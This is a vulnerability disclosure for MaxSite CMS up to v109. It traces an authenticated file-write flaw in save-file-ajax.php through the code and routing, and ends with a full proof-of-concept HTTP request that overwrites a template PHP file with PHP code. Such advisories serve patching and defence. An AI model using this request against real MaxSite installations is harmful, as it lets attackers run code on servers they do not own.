
MaxSite CMS v109 has file writing vulnerability in save-file-ajax.php
Title: MaxSite CMS v109 has file writing vulnerability in save-file-ajax.php#
BUG_Author: V3geD4g
Affected Version: MAXSITE CMS ≤ v109
Vendor: MaxSite CMS
Software: MaxSite CMS
Vulnerability Files:
application/maxsite/admin/plugins/editor_files/save-file-ajax.php
Description:#
The vulnerability point is in the
application/maxsite/admin/plugins/editor_files/save-file-ajax.phpfile, which provides file writing functionality on line 17.
The filename and file content are obtained through the POST parameters
file_pathandcontent. Here, a simple check is performed by themso_check_postfunction, which essentially still directly retrieves the POST parameters. Notably, the filename undergoes base64 decoding at the end.

Therefore, both the filename and file content can be controlled. However, the
mso_check_dir_filefunction performs a check on the incoming filename, using therealpathfunction to prevent directory traversal, and restricts the writable file path toapplication/maxsite/templates/default, allowing only overwriting of existing files.

For example, you can try to overwrite
info.php.
The final question is how to invoke this file. Auditing the code reveals that:
MaxSite CMS utilizes a special routing mechanism.
Routing definition: The ajax route is defined in the
maxsite.phpcontroller.
Routing handling: The
ajax.phpview is responsible for processing such requests, base64 decoding the contents in the incoming URL, including the file, while only allowing execution of files ending with -ajax.php and performing path validation.
Therefore, to access this file, the required route is
/ajax/YWRtaW4vcGx1Z2lucy9lZGl0b3JfZmlsZXMvc2F2ZS1maWxlLWFqYXgucGhw.After base64 decoding, this corresponds to
admin/plugins/editor_files/save-file-ajax.php, which is the file path to be included.
Proof of Concept:#
First, you must log in to the backend.
After logging in and obtaining the cookie, directly access
/ajax/YWRtaW4vcGx1Z2lucy9lZGl0b3JfZmlsZXMvc2F2ZS1maWxlLWFqYXgucGhw.Construct the following message to write the file; ensure the filename is base64 encoded. Here we're writing
info.php:POST /ajax/YWRtaW4vcGx1Z2lucy9lZGl0b3JfZmlsZXMvc2F2ZS1maWxlLWFqYXgucGhw HTTP/1.1
Host: 127.0.0.1
Content-Length: 47
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
sec-ch-ua-mobile: ?0
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1/admin/page_edit/4
Accept-Encoding: gzip, deflate, br
Cookie: 127.0.0.1-admin-files1=%7B%220%22%3A1%7D; admin-menu=%7B%220%22%3A1%2C%221%22%3A1%2C%222%22%3A1%7D; ci_session=a%3A19%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%227a71354e1c625f5d9a339904e78bd0cc%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A9%3A%22127.0.0.1%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A111%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B+Win64%3B+x64%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F136.0.0.0+Safari%2F537.36%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1758868911%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A10%3A%22userlogged%22%3Bs%3A1%3A%221%22%3Bs%3A18%3A%22last_activity_prev%22%3Bi%3A1758868910%3Bs%3A7%3A%22comuser%22%3Bi%3A0%3Bs%3A8%3A%22users_id%22%3Bs%3A1%3A%221%22%3Bs%3A9%3A%22users_nik%22%3Bs%3A5%3A%22admin%22%3Bs%3A11%3A%22users_login%22%3Bs%3A92%3A%22MSO-hQmQVowc3cznq7q2suGUWqIRI3c0Ie%2FCEiFsjYkKwXvTaH2185vhzQhcBRfnVCJ1pb1PAKtz5fnG1uSi2W2DrA%3D%3D%22%3Bs%3A14%3A%22users_password%22%3Bs%3A132%3A%22MSO-H3ybZOjXWy0g%2Fmt613hjSvcZNfyz69VrZvKZgHLIj5Lof5nw8l76bAB3B%2BtpbwaSP01kYmXIyHR0f4NjVwzDhEFllmaBPgSjdUmvksRHXApw2fLb4Tf0TqP14GkkiSXv%22%3Bs%3A15%3A%22users_groups_id%22%3Bs%3A1%3A%221%22%3Bs%3A16%3A%22users_last_visit%22%3Bs%3A19%3A%222025-09-26+09%3A24%3A11%22%3Bs%3A17%3A%22users_show_smiles%22%3Bs%3A1%3A%221%22%3Bs%3A15%3A%22users_time_zone%22%3Bs%3A4%3A%227200%22%3Bs%3A14%3A%22users_language%22%3Bs%3A2%3A%22ru%22%3Bs%3A16%3A%22users_avatar_url%22%3Bs%3A0%3A%22%22%3Bs%3A11%3A%22users_email%22%3Bs%3A7%3A%22a%40a.com%22%3B%7D8b25afae2d5f42e966138777953f6a0ddf776f0b
Connection: keep-alive
file_path=aW5mby5waHA=&content=<?php phpinfo();Access
/application/maxsite/templates/default/info.php, successfully writing the file.